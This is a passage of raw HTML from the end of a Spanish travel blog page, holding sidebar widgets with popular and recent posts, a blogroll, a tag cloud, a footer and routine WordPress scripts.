<li><a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp">Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2017/04/vestimenta-tipica-de-francia-como-se-visten-los-franceses/" title="Vestimenta Típica de Francia para Hombres y Mujeres [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=160%2C160&amp;ssl=1 4x" alt="Vestimenta Típica de Francia para Hombres y Mujeres [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/04/vestimenta-de-francia4-e1662920584435.webp?resize=160%2C160&amp;ssl=1 4x" alt="Vestimenta Típica de Francia para Hombres y Mujeres [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/04/vestimenta-tipica-de-francia-como-se-visten-los-franceses/" title="Vestimenta Típica de Francia para Hombres y Mujeres [Actualizado]" class="bump-view" data-bump-view="tp">Vestimenta Típica de Francia para Hombres y Mujeres [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/" title="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=160%2C160&amp;ssl=1 4x" alt="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=160%2C160&amp;ssl=1 4x" alt="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/" title="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" class="bump-view" data-bump-view="tp">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.314960629921pt;" aria-label="Cultura (65 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (79 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_454 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_454" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b6d2d7dadfc2def6d7c4dad3d5d9c6c4d9d2c3d5d5dfd9d8d3c598d5d9db" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697854e33f95b
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/":8349};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
